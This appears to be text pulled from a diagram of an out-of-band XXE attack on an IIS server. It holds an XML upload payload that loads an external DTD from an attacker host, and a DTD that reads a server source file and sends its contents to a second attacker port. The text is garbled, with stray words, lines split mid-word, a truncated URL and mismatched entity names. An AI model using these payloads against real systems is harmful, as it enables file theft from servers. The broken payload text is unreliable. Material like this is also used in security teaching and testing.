 Step 2 Server Grabs DTD contents:
<!ENTITY % extentity SYSTEM "http://192.168.1.10:4444/evil.dtd">
IIS7
Step 1: XML file Upload
Step 3: DTD file contents loaded
DTD
<?xml version="1.0" encoding="UTF-
8"?>
<!ENTITY % stolendata SYSTEM
"file:///c:/inetpub/wwwroot/Views/s
ecret_source.cshtml">
<!ENTITY % inception "<!ENTITY
&#x25; sendit SYSTEM
'http://192.168.1.10:4445/?%data;'>"
>
SAMSUNG
XML
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE demo [
<!ELEMENT demo ANY >
<!ENTITY % extentity SYSTEM
ttp://192.168.1.10:4444/evil.dtd">
%extentity;
]
>